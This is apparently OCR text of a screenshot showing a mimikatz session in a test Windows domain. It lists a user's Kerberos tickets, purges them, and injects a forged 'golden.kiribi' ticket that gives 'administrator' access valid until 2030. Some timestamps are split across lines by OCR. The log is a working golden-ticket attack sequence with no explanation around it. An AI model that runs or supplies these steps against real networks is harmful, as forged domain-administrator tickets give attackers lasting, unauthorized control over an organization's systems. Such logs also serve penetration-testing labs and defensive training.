 mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/2/13 12:31:18 ; 2020/2/13 22:3
:16
Server Name : krbtgt/YUMING.COM @ YUMING.COM
Client Name : test123 @ YUMING.COM
Flags 60a00000 : pre_authent ; renewable ; forwarded
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/2/13 12:31:16 ; 2020/2/13 22:3
:16
Server Name : krbtgt/YUMING.COM @ YUMING.COM
Client Name : test123 @ YUMING.COM
Flags 40e00000 : pre_authent ; initial ; renewable ;
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt golden.kiribi
* File: 'golden.kiribi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/2/13 12:01:25 ; 2030/2/10 12:0
:25
Server Name : krbtgt/yuming.com @ yuming.com
Client Name : administrator @ yuming.com
Flags 40e00000 : pre_authent ; initial ; renewable ;